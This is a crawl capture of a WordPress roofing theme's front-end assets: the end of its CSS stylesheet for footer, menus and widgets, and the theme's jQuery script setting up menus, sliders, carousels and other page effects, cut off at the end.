.roof-contact-wrap .detail-title {
  margin-bottom: 25px;
}
.roof-contact-wrap form {
  padding-top: 25px;
}
.roof-contact-wrap textarea {
  height: 175px;
}
.roof-contact-wrap input[type="submit"] {
  min-width: 150px;
}
.roof-contact-wrap .contact-info {
  padding-left: 38px;
}
.roof-contact-wrap .contact-info ul {
  padding: 0;
  margin: 0;
  color: #777;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.3px;
  list-style: none;
}
.roof-contact-wrap .contact-info ul li {
  margin-bottom: 16px;
}
.roof-contact-wrap .contact-info ul li span:after {
  content: ": ";
}
.roof-contact-wrap .contact-info ul li a {
  color: #888888;
}
.roof-contact-wrap .website-link {
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.roof-contact-wrap .website-link a {
  color: #eeb313;
  text-decoration: underline;
}
.roof-contact-wrap .website-link a:hover {
  color: #232323;
}
.roof-contact-wrap .roof-map {
  margin-bottom: 30px;
}
.roof-map {
  height: 300px;
}
.gm-style-iw h1 {
  margin: 0;
  font-size: 24px;
}

/* 11. Footer */
.roof-footer {
  padding: 98px 0 63px;
  background: #292e34;
  color: #999999;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
}
.roof-footer a {
  color: #999999;
}
.roof-footer p {
  color: #999999;
  font-weight: 600;
  line-height: 24px;
}
.roof-footer .tagcloud a:hover{
  color: #232323;
}
.roof-footer h4, .woocommerce .roof-footer h4 {
  margin-bottom: 21px;
  color: #ffffff;
  font-family: 'Raleway', sans-serif;
  font-size: 20px;
  letter-spacing: 0.2px;
}

.roof-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-footer ul li {
  padding-bottom: 15px;
}
.roof-footer .first-column {
  width: 278px;
}
.roof-footer .roof-picture {
  margin-bottom: 19px;
}
.roof-footer .roof-social {
  text-align: left;
  color: #f5f5f5;
  margin-top: 30px;
}
.roof-footer .roof-social a, .style-two.roof-social a, .roof-footer .roof-social span, .style-two.roof-social span {
  width: auto;
  height: auto;
  margin-right: 18px;
  background: none ;
  color: #777777;
  font-size: 23px;
  letter-spacing: 0;
  line-height: 18px;
}
.roof-footer .roof-social h6 {
  margin-bottom: 12px;
  font-size: 14px;
  color: #bbb;
}
/* WPML - vertical */
.roof-footer div#vertical_language_list{
  float: left;
  margin-left: 0;
  margin-bottom: 15px;
}
.roof-footer div#vertical_language_list li{
  margin-bottom: 10px;
}
.roof-footer div#vertical_language_list ul li a{
  color: #fff;
}
.roof-footer div#vertical_language_list li {
  color: #7b7a79;
}
.roof-footer div#vertical_language_list a{
  font-weight: 500;
}
/* WPML Horizontal */
.roof-footer #horizontal_language_list ul li a, #horizontal_language_list ul li a:visited {
  color: #fff;
}
.roof-footer #horizontal_language_list ul li{
  color: #7b7a79;
}
.roof-footer #horizontal_language_list ul li{
  margin-bottom: 10px;
  margin-left: 0;
}
.roof-footer #horizontal_language_list a{
  font-weight: 500;
}
/*WPML - Dropdown*/
.roof-footer li.dropdown.country-menu {
  display: inline-block;
  width: 100%;
}
li.dropdown.country-menu i {
  margin-left: 5px;
}
li.dropdown.country-menu ul li {
  padding-bottom: 0;
}
/*.roof-footer li.dropdown.country-menu ul {
  margin-top: 8px
}*/

.roof-footer .contact-details {
  padding: 0;
}
.roof-footer .contact-details p {
  margin-bottom: 7px;
  font-size: 14px;
}
.roof-footer .contact-details span {
  display: block;
  color: #bbb;
}
.roof-footer .contact-details span:after {
  content: " : ";
}
.roof-footer .widget_product_categories ul li {
  padding-bottom: 6px;
}
.roof-footer .widget_product_categories ul {
  list-style-type: disc;
}
/* Calender */
.roof-footer .roof-widget.widget_calendar tbody tr td, .roof-footer .roof-widget.widget_calendar tfoot tr td, .roof-footer .roof-widget.widget_calendar tfoot tr td{
  color: #333;
  background: #fff;
}
.roof-footer .roof-widget.widget_calendar caption{
  color: #fff;
}


.roof-footer .roof-widget.widget_recent_comments ul {
  padding-left: 25px;
}
.roof-widget.widget_nav_menu ul {
  list-style-type: disc;
}
.roof-footer .roof-widget.widget_nav_menu ul li {
  padding-bottom: 0;
}

.roof-widget {
  margin-bottom: 35px;
}
.post-item {
  padding-bottom: 7px;
  margin-bottom: 12px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.post-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.post-item .post-author {
  line-height: 28px;
  font-size: 15px;
}
.post-item .post-author a {
  color: #eeb313;
}
.post-item .post-author a:hover {
  color: #999999;
}
.post-item .post-author span:before {
  content: " / ";
}
.post-item .post-author span a {
  color: #999999 ;
}
/* 12. Copyright */
.roof-copyright {
  padding: 28px 0 24px;
  background: #21252a;
  color: #777777;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 13px;
}
.roof-copyright a {
  color: #777777;
}
.roof-copyright p {
  margin-bottom: 0;
}
.roof-copyright ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-copyright ul li {
  float: left;
  padding-left: 24px;
}
.roof-copyright ul.footer-menu {
  float: right;
}
.roof-copyright .footer-menu li a{
  padding: 0;
}
/* Roof Back Top */
.roof-back-top {
  display: none;
  position: fixed;
  bottom: 15px;
  right: 15px;
  z-index: 2;
}
.roof-back-top a {
  display: block;
  width: 40px;
  height: 40px;
  padding: 1px;
  font-size: 18px;
  line-height: 38px;
  text-align: center;
  background: #232323;
  color: #ffffff;
}
.roof-back-top a:hover {
  background: #eeb313;
}
/* Pagenavi styles */
.wp-pagenavi{
  text-align: center;
  padding-bottom: 25px;
  margin-top: 40px;
}
.wp-pagenavi a, .wp-pagenavi span {
  text-decoration: none;
  border: 2px solid #e5e5e5;
  padding: 6px 14px;
  margin: 0px 4px 8px;
  color: #232323;
  display: inline-block;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
  background: #eeb313;
  color: #232323 !important;
  border-color: #eeb313;
}
/*Contact Form 7*/
.wpcf7-form label{
  width: 100%;
}
.wpcf7-form textarea{
  margin-bottom: 20px!important;
}
.wpcf7-form input[type="submit"]{
  min-width: 150px;
}
/*WPML Footer*/
.wpml-ls-statics-footer.wpml-ls {
  text-align: center;
  width: 100%;
  display: block;
  background: #21252a;
}
.wpml-ls-statics-footer.wpml-ls a {
  color: #777777;
}
.wpml-ls-statics-footer.wpml-ls a:hover {
  color: #eeb313;
}
.wpml-ls-legacy-list-vertical.wpml-ls-statics-footer, .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{
  margin-bottom: 0;
}
.wpml-ls-statics-footer.wpml-ls {
  padding: 0 0 30px;
}
.wpml-ls-legacy-list-vertical > ul {
  display: inline-block;
}

/* Post formats */
.tag-pagination .wp-link-pages span,
.tag-gallery .wp-link-pages span {
  background: #eeb313;
  color: #232323;
  border: 2px solid #eeb313;
  display: inline-block;
  vertical-align: middle;
  padding: 6px 14px;
  margin: 0 2px 6px;
}
.tag-pagination .wp-link-pages a span, .tag-gallery .wp-link-pages a span {
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  padding: 6px 14px;
  margin: 0 2px 6px;
  border: 2px solid #e5e5e5;
}
.tag-pagination .wp-link-pages a span:hover,
.tag-pagination .wp-link-pages a span:focus,
.tag-pagination .wp-link-pages a span:active
.tag-gallery .wp-link-pages a span:hover,
.tag-gallery .wp-link-pages a span:focus,
.tag-gallery .wp-link-pages a span:active {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.tag-sticky-2 .blog-info {
  border: 2px solid #ececec;
  padding: 10px;
}
.blog-detail-wrap dt, .comments dt {
  margin-bottom: 8px;
}
.blog-detail-wrap dd, .comments dd {
  margin-bottom: 18px;
}
.comments ul li, .comments ol li {
  padding-bottom: 8px;
}
.comments ul li:last-child, .comments ol li:last-child {
  padding-bottom: 0;
}
.comments li ul:first-child, .comments li ol:first-child {
  padding-top: 8px;
}
.gallery .gallery-caption {
  margin-bottom: 15px;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none;
}
.wp-link-pages {
  padding: 25px 0px;
}
/* Link Styles */
.roof-link-arrow-right,
.roof-link-arrow-left {
  font-size: 15px;
  color: #131d33;
  margin: 15px 0;
  display: block;
}
.roof-link-arrow-right i,
.roof-link-arrow-left i {
  color: #131d33;
  font-size: 16px;
  padding-left: 7px;
  position: relative;
  top: 1px;
}
.roof-link-arrow-left i {padding-left: 0;padding-right: 7px;float: left;top: 4px;}
.roof-link-arrow-right:hover,
.roof-link-arrow-right:hover i,
.roof-link-arrow-left:hover,
.roof-link-arrow-left:hover i {color: #232323;}

.roof-link-underline {
  color: #131d33;
  letter-spacing: 0.1px;
  font-weight: bold;
  position: relative;
  margin: 8px 0 20px;
  display: inline-block;
  border-bottom: 1px solid #333;
}
/* Overlay */
.roof-overlay-pattern {
  float: left;
  width: 100%;
  height: 100%;
  z-index: 0;
  position: absolute !important;
  top: 0;
  left: 0;
}
.roof-have-dotted .roof-overlay-pattern {
  position: relative;
  background-image: url(../images/overlay-dotted-pattern.png);
  background-repeat: repeat;
  background-position: 50% 182px;
}
.roof-dhav-dotted {position: relative;}

/* Revolution Slider - VC Element */
.wpb_revslider_element.wpb_content_element {margin-bottom: 0;}
.wp-caption {max-width: 100%;}

/* Extra */
.col-md-6 .quote-sub-title {color:#fff;}
.col-md-6 .quote-title {font-size: 35px;color: #fff;}
.read-more .roof-btn {background-color: #f7f7f7;}
/*.roof-primary .service-info .service-title a {color: #fff;}*/
.roof-menu  ul.navbar-nav  li.current-menu-parent > a {color:#eeb313;}

/* Mean Menu */
.mean-container .mean-nav .current-menu-parent>a {
  color: #eeb313;
}
.mean-container li.current-menu-item.active a {
  color: #eeb313;
}
.mean-expand::before {
  content: " ";
  height: 2px;
  width: 12px;
  background: #fff;
  position: absolute;
  top: 23px;
  right: 18px;
}
.mean-expand::after {
  background: #fff;
  position: absolute;
  width: 12px;
  height: 2px;
  content: "";
  top: 23px;
  right: 18px;
  transform: rotate(-90deg);
}
.mean-expand.mean-clicked::after {
  content: none;
}
.mean-container .mean-nav ul li {
  height: auto;
}
.mean-container .mean-nav ul li a.mean-expand {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
  border-left: 1px solid rgba(255, 255, 255, 0.1) !important;
  margin-top: 0;
}
.mean-container .mean-nav ul li a {
  font-family: "Raleway", sans-serif;
  font-weight: 700;
  font-size: 13px;
  color: #fff;
  letter-spacing: 0.5px;
}
.mean-container .mean-bar {
  min-height: 70px;
  padding: 0;
  background: #292e34;
  max-height: 90vh;
  overflow-y: scroll;
  z-index: 9999;
}
.mean-container .mean-nav {
  margin-top: 70px;
  background: #292e34;
}
.mean-container .mean-nav ul li a {
  border-top-color: rgba(255,255,255,0.1);
  padding: 1em 3%;
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a,
.mean-container .mean-nav ul li li li a,
.mean-container .mean-nav ul li li li li a,
.mean-container .mean-nav ul li li li li li a {
  border-top-color: rgba(255,255,255,.5)
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a {padding: 1em 7%; border-bottom: none}
.mean-container .mean-nav ul li li li a {padding: 1em 11%;}
.mean-container .mean-nav ul li li li li a {padding: 1em 15%;}
.mean-container .mean-nav ul li li li li li a {padding: 1em 19%;}
.mean-container .mean-nav ul li a.mean-expand {
  border-bottom: none !important;
  padding: 8px 11px 9px !important;
  height: 29px;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: rgba(0,0,0,.9);
      background-color: rgba(0, 0, 0, 0.9);
  border-left: 1px solid rgba(0,0,0,.9) !important;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
  background-color: rgba(0,0,0,0.5);
}
.mean-container .mean-nav ul li a.mean-expand span:first-child {
  width: 16px;
  height: 2px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: -1px;
  left: 1px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:first-child {left: 0;}
.mean-container .mean-nav ul li a.mean-expand span:last-child {
  width: 2px;
  height: 16px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: 6px;
  left: -8px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:last-child {display: none;}
.mean-container a.meanmenu-reveal {
  padding: 24px;
  width: 25px;
  background-color: rgba(0,0,0,0.4);
}
.mean-container a.meanmenu-reveal span {
  height: 2px;
  width: 100%;
  margin: 5px auto 0;

  -webkit-transition: width .3s ease;
  -moz-transition: width .3s ease;
  transition: width .3s ease;
}
.mean-container a.meanmenu-reveal span:first-child {margin-top: 3px;}
.mean-container a.meanmenu-reveal.meanclose span:first-child {
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-container a.meanmenu-reveal.meanclose span:last-child {
  -ms-transform: rotate(-45deg); /* IE 9 */
  -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
  transform: rotate(-45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-bar .dropdown-menu {
  position: relative;
  background: #292e34;
}
.mean-bar .dropdown-menu li{
  padding-left: 0;
}
.mean-container .mean-nav ul li a:hover {
  background: #252525;
  background: transparent;
  color: #eeb313;
}

.roof-style-one .roof-navigation {
  z-index: 9 !important;
  display: block;
  width: 100%;
  float: left;
}
.dropdown-toggle::after {
  content: none;
}
.navbar-nav .dropdown-menu {
  position: absolute;
}
.mean-container .dropdown-menu > li {
  padding: 0;
}
.mean-nav .container {
  padding: 0;
}
.mean-nav .roof-social.style-one {
  width: 50%;
  text-align: center;
  display: inline-block;
  position: absolute;
  top: 15px;
  right: 0;
  left: 10px;
}
.mean-container .mean-nav ul li li a {
  width: 100%
}
.mean-nav .dropdown-menu {
  border-top: none;
}
.mean-container .mean-nav ul {
  overflow: hidden;
}
.vc_row.roof-have-dotted {position: relative;}

/*Black Unit Fix*/
hr.wp-block-separator {
  display: inline-block;
  width: 100%;
  margin-bottom: 50px;
}
.wp-block-pullquote {
  padding: 80px 40px 40px;
}
ul.wp-block-latest-posts li {
  margin-bottom: 10px;
}
.wp-block-categories ul li {
  margin-bottom: 10px;
}
.single-post-page-strandard.single-post-page.entry-content ul.wp-block-gallery,
ul.wp-block-gallery {
  padding-bottom: 50px;
  padding-left: 0;
}
pre.wp-block-verse {
  margin-bottom: 30px;
}
.single-post-page.entry-content .wp-block-button__link:not(.has-text-color) {
  color: #fff;
}
.wp-block-latest-posts.is-grid, .single-post-page-strandard.single-post-page.entry-content .wp-block-latest-posts.is-grid {
  display: flex;
}
.portfolio-controls {
  font-size: 15px;
  font-weight: 500;
  padding: 15px 0;
}
.portfolio-controls .col-md-6.textright {
  float: right;
  text-align: right;
}
.portfolio-controls a.portfolio-control-link {
  background: #f2f2f2;
  padding: 10px 20px;
  min-width: 120px !important;
  width: auto;
  display: inline-block;
  text-align: center;
}
.portfolio-controls a.portfolio-control-link:hover,
.portfolio-controls a.portfolio-control-link:focus {
  background: #eeb313;
  color: #ffffff;
}
.comment-form-cookies-consent {
  padding-left: 10px;
}
p.logged-in-as {
  padding-bottom: 10px;
}
.woocommerce-Reviews .comment-form-cookies-consent {
  display: inline-block;
  padding-left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1
body_size: 4452
content:
/*
 * All Scripts Used in this Roof Theme
 * Author & Copyright: VictorThemes
 * URL: http://themeforest.net/user/VictorThemes
 */

jQuery(document).ready(function($) {
  "use strict";
  //Roof Sub Menu Hover Script
  $('.dropdown-submenu .dropdown-toggle').on('click', function(e) {
    $(this).next('ul').slideToggle();
    e.preventDefault();
  });

  //Roof Stop Propagation Script
  $(document).on('click', 'ul.dropdown-menu', function (e) {
    e.stopPropagation();
  });

  // Layout class for footer wpml
  if($("div").hasClass("layout-boxed"))
  {
    $('div.wpml-ls-statics-footer').addClass("layout-boxed");
  }
  else
  {
    $('div.wpml-ls-statics-footer').removeClass("layout-boxed");
  }

  //Roof Dropdown Menu Script
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').first().stop(true, true).slideDown(200);
  }, function() {
    $(this).find('.dropdown-menu').first().stop(true, true).slideUp(200);
  });

  // Testimonial style one indicator active
  $('.carousel-indicators li:first').addClass('active');

  //Roof Sticky Header Script

  $('.roof-header-sticky').sticky({topSpacing:0});
  if (screen.width >= 768) {
    $('.sticky-wrapper').css('top',$('.roof-top-bar').height());
  }
  if ($('.roof-header-sticky').hasClass('header-style-three')) {
    $('.sticky-wrapper').addClass('sticky-style-two');
  }
  $(window).load(function() {
    if (screen.width <= 991) {
      $('.roof-menu').removeClass('roof-header-sticky');
      $('.roof-style-one').addClass('roof-header-sticky');
    }
  });

// Responsive Menu
 $(document).ready(function () {
    var responsiveSize = ($('header nav').data("responsive-size") !== undefined) ? $('header nav').data("responsive-size") : 992;
    $('header nav').meanmenu({
     meanScreenWidth: responsiveSize,
     meanMenuContainer: '.roof-navigation',
     meanMenuOpen: '<span></span><span></span><span></span>',
     meanMenuClose: '<span></span><span></span>',
     meanExpand: '',
     meanContract: '',
    });
 });

  // Accordion Active Class
  $('.roof-questions .panel-collapse.in').prev().addClass('accordion-active');
  $('.roof-questions').on('show.bs.collapse', function(e) {
    $(e.target).prev('.panel-heading').addClass('accordion-active');
  }).on('hide.bs.collapse', function(e) {
    $(e.target).prev('.panel-heading').removeClass('accordion-active');
  });

    // Accordion Active Only One At a Time.
  $('.collapse-others').each(function() {
    var $this = $(this);
    $('.collapse', $this).on('show.bs.collapse', function (e) {
      var all = $this.find('.collapse');
      var actives = $this.find('.collapsing, .collapse.in');
      all.each(function (index, element) {
        $(element).collapse('hide');
      })
      actives.each(function (index, element) {
        $(element).collapse('show');
      })
    });
  });

  //Roof Toggle Script
  $('.roof-toggle').on('click', function () {
    $(this).toggleClass('active');
    $('.roof-menu').slideToggle();
  });

  //Roof Slick Horizontal Slider Script
  $(window).load(function() {
  $('.slick-horizontal').each( function() {
    var $slickCarousel = $(this);
    var $slickItems = ($slickCarousel.data("items") !== undefined) ? $slickCarousel.data("items") : 8;
    var $slickDesktop = ($slickCarousel.data("desktop") !== undefined) ? $slickCarousel.data("desktop") : 5;
    var $slickLaptop = ($slickCarousel.data("laptop") !== undefined) ? $slickCarousel.data("laptop") : 3;
    var $slickTablet = ($slickCarousel.data("tablet") !== undefined) ? $slickCarousel.data("tablet") : 2;
    var $slickMobile = ($slickCarousel.data("mobile") !== undefined) ? $slickCarousel.data("mobile") : 1;
    var $slickAutoplay = ($slickCarousel.data("autoplay") !== undefined) ? $slickCarousel.data("autoplay") : false;
    var $slickAutoplayTime = ($slickCarousel.data("autoplay-time") !== undefined) ? $slickCarousel.data("autoplay-time") : 500;
    var $slickLoop = ($slickCarousel.data("loop") !== undefined) ? $slickCarousel.data("loop") : false;
    var $slickDots = ($slickCarousel.data("dots") !== undefined) ? $slickCarousel.data("dots") : false;
    var $slickArrow = ($slickCarousel.data("arrow") !== undefined) ? $slickCarousel.data("arrow") : true;
    var $slickSlides = ($slickCarousel.data("slides-scroll") !== undefined) ? $slickCarousel.data("slides-scroll") : 1;

    $slickCarousel.slick({
      dots: $slickDots,
      arrows: $slickArrow,
      infinite: $slickLoop,
      autoplay: $slickAutoplay,
      speed: $slickAutoplayTime,
      slidesToShow: $slickItems,
      slidesToScroll: $slickSlides,
      responsive: [
        {
          breakpoint: 1600,
          settings: {
            slidesToShow: $slickDesktop,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: $slickLaptop,
          }
        },
        {
          breakpoint: 850,
          settings: {
            slidesToShow: $slickTablet,
            speed: 300,
          }
        },
        {
          breakpoint: 520,
          settings: {
            slidesToShow: $slickMobile,
            speed: 300,
          }
        }
      ]
    });
    // On before slide change
    $slickCarousel.on('setPosition', function(event, slick, currentSlide, nextSlide){
      $( ".slick-dots, .slick-prev, .slick-next" ).wrapAll( "<div class='slick-dots' />");
      $( ".slick-horizontal > .slick-dots" ).insertAfter( $( ".slick-horizontal > .slick-list" ) );
    });
  });
  });

  //Roof Slick Slider Filter Buttons Script
  var filtered = false;
  $('.slick-filter-nav li a').on('click', function () {
    var filtername = $(this).attr('id');
    var currentclass = $(this).attr('class');
    if (filtered === false) {
      $('.slick-horizontal').slick('slickUnfilter');
      $('.slick-horizontal').slick('slickFilter', '.filter-' + filtername);
    } else {
      $('.slick-horizontal').slick('slickUnfilter');
      $('.slick-horizontal').slick('slickFilter', '.filter-' + filtername);
      $('.slick-horizontal').slickGoTo(0);
      filtered = false;
    }
  });
  $('.slick-filter-nav').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'a', function(){
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });

  //Roof Hover Script
  $('.work-list, .expert-item, .link-item, .about-wrap, .mate-list, .plan-item, .blog-link, .products .product').hover (
    function() {
      $(this).addClass('hover');
    },
    function() {
      $(this).removeClass('hover');
    }
  );

  //Roof Menu Hover Script
  $('.dropdown').hover (
    function() {
      $(this).addClass('open');
    },
    function() {
      $(this).removeClass('open');
    }
  );

  //Roof Carousel Slider Script
$(window).load(function() {
  $('.roof-carousel').each( function() {
    var $carousel = $(this);
    var $items = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 2;
    var $items_tablet = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 1;
    var $items_mobile_landscape = ($carousel.data("items-mobile-landscape") !== undefined) ? $carousel.data("items-mobile-landscape") : 1;
    var $items_mobile_portrait = ($carousel.data("items-mobile-portrait") !== undefined) ? $carousel.data("items-mobile-portrait") : 1;
    $carousel.owlCarousel ({
      loop : ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : true,
      items : $carousel.data("items"),
      margin : ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 0,
      dots : ($carousel.data("dots") !== undefined) ? $carousel.data("dots") : false,
      nav : ($carousel.data("nav") !== undefined) ? $carousel.data("nav") : false,
      navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
      autoplay : ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : false,
      autoplayTimeout : ($carousel.data("autoplay-timeout") !== undefined) ? $carousel.data("autoplay-timeout") : 5000,
      animateOut : ($carousel.data("animateout") !== undefined) ? $carousel.data("animateout") : false,
      animateIn : ($carousel.data("animatein") !== undefined) ? $carousel.data("animatein") : false,
      mouseDrag : true,
      autoWidth : ($carousel.data("autowidth") !== undefined) ? $carousel.data("autowidth") : false,
      autoHeight : ($carousel.data("autoheight") !== undefined) ? $carousel.data("autoheight") : true,
      responsiveClass: true,
      responsive : {
        0 : {
          items : $items_mobile_portrait,
        },
        480 : {
          items : $items_mobile_landscape,
        },
        768 : {
          items : $items_tablet,
        },
        960 : {
          items : $items,
        }
      }
    });
    var totLength = $(".owl-dot", $carousel).length;
    $(".total-no", $carousel).html(totLength);
    $(".current-no", $carousel).html(totLength);
    $carousel.owlCarousel();
    $(".current-no", $carousel).html(1);
    $carousel.on('changed.owl.carousel', function(event) {
      var total_items = event.page.count;
      var currentNum = event.page.index + 1;
      $(".total-no", $carousel ).html(total_items);
      $(".current-no", $carousel).html(currentNum);
    });
  });
});

  //Roof Parallax Script
  if (screen.width >= 768) {
    if ( $('.roof-parallax').length > 0 ) {
      $.parallax( {
        scrollProperty: 'scroll',
        verticalOffset: 0,
        horizontalOffset: 0,
        horizontalScrolling: false,
        responsive: true
     });
    }
  }

  //Roof Tooltip Script
  // $('[data-toggle="tooltip"]').tooltip();

//Roof Progressbar Script
$(window).load(function() {
  $('.roof-progressbar').each( function() {
    var $prgs = $(this);
    var $fill_color = ($prgs.data("color") !== undefined) ? $prgs.data("color") : '#eeb313';
    var $empty_color = ($prgs.data("clr") !== undefined) ? $prgs.data("clr") : '#f2f2f2';
    var $duration = ($prgs.data("duration") !== undefined) ? $prgs.data("duration") : '1800';
    var $thick = ($prgs.data("thick") !== undefined) ? $prgs.data("thick") : '4';
    $prgs.waypoint(function() {
      $prgs.circleProgress ({
        size: 150,
        fill: {
          color: $fill_color
        },
        thickness: $thick,
        emptyFill: $empty_color,
        startAngle: 300,
        lineCap: 'squre',
        animation: {
          duration: $duration
        }
      })
      .on('circle-animation-progress', function (event, progress, stepValue) {
        $(this).find('.progress-counter').text((stepValue * 100).toFixed(0));
      });
    },
    {
      offset: '100%'
    });
  });
});

  //Roof Masonry Script
$(window).load(function() {
  var $grid = $('.roof-masonry').isotope ({
    itemSelector: '.masonry-item',
    layoutMode: 'packery',
  });
  var filterFns = {
    ium: function() {
      var name = $(this).find('.name').text();
      return name.match( /ium$/ );
    }
  };
  $('.masonry-filters').on( 'click', 'a', function() {
    var filterValue = $( this ).attr('data-filter');
    filterValue = filterFns[ filterValue ] || filterValue;
    $grid.isotope({
      filter: filterValue
    });
  });
  $('.masonry-filters').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'a', function() {
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });
});

  //Roof Counter Script
  $('.counter').counterUp ({
    delay: 1,
    time: 1000
  });

  //Roof Magnific Popup Script
  $('.popup-picture').magnificPopup ({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
        return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
      }
    },
    gallery: {
      enabled: true,
      arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('img');
      }
    }
  });

  //Roof Responsive Tabs Script
  $('.woocommerce-tabs').responsiveTabs ({
    collapsible: false,
    animation: 'fade',
    duration: 0,
    active: 0,
  });

  // Roof apply equal height in children div script
  $(window).load(function() {
    if (screen.width >= 650) {
      var maxheight = 0;
      $('ul.products .product').each(function () {
        maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
      });
      $('ul.products .product').height(maxheight);
    }

    var maxheight = 0;
    $('.roof-partners .owl-item').each(function () {
      maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
    });
    $('.roof-partners .owl-item').height(maxheight);

    var maxheight = 0;
    $('.mate-list').each(function () {
      maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
    });
    $('.mate-list').height(maxheight);
  });

  //Roof Checkbox Script
  $('.payment_method_cod').change(function() {
    var idx = $(this).index()-1;
    $('.payment_box').slideToggle(400);
  });

  //Roof Range Slider Script
  $(window).load(function() {
    $('[type=range]').each( function() {
      var $rangeSlider = $(this);
      var $mainValue = $rangeSlider.attr('value');
      var $minValue = ($rangeSlider.attr('min') !== undefined) ? $rangeSlider.attr('min') : 0;
      var $maxValue = ($rangeSlider.attr('max') !== undefined) ? $rangeSlider.attr('max') : 1500;
      var $stepValue = ($rangeSlider.attr('step') !== undefined) ? $rangeSlider.attr('step') : 1;
      $rangeSlider.slider({
        tooltip_position: 'bottom',
        value: $mainValue,
        min: $minValue,
        max: $maxValue,
        step: $stepValue,
      });
      $rangeSlider.slider();
      $rangeSlider.on('slide', function(slideEvt) {
        $('.square-value > input, .square-value').val(slideEvt.value);
      });
    });
  });

  //Roof Back Top Script
  jQuery('.roof-back-top').hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      if (jQuery(this).scrollTop() > 150) {
        jQuery('.roof-back-top').fadeIn();
      }
      else {
        jQuery('.roof-back-top').fadeOut();
      }
    });
    jQuery('.roof-back-top a').click(function () {
      jQuery('body,html').animate ({
        scrollTop: 0
      }, 1000);
    return false;
    });
  });

  //Roof Swiper Slider Script
  var swipermw = $('.swiper-container.mousewheel').length ? true : false;
  var swiperkb = $('.swiper-container.keyboard').length ? true : false;
  var swipercentered = $('.swiper-container.center').length ? true : false;
  var swiperautoplay = $('.swiper-container').data('autoplay');
  var swiperinterval = $('.swiper-container').data('interval'),
  swiperinterval = swiperinterval ? swiperinterval : 7000;
  swiperautoplay = swiperautoplay ? swiperinterval : false;

  //Roof Swiper Fadeslides Script
  var autoplay = 5000;
  var swiper = new Swiper('.fadeslides', {
    autoplayDisableOnInteraction: false,
    effect: 'fade',
    speed: 800,
    loop: true,
    paginationClickable: true,
    watchSlidesProgress: true,
    autoplay: autoplay,
    simulateTouch: false,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    pagination: '.swiper-pagination',
    mousewheelControl: swipermw,
    keyboardControl: swiperkb,
  });

  // Roof Estimate Calculator CheckBox
  $(".estimation-item [type=checkbox]").change(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
  });

  // Roof Estimate Calculator CheckBox - Each reload selected mode
  $(".estimation-item [type=checkbox]").each(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
  });

  // Check box design
  // $(".wpcf7-list-item [type=checkbox]").each(function() {
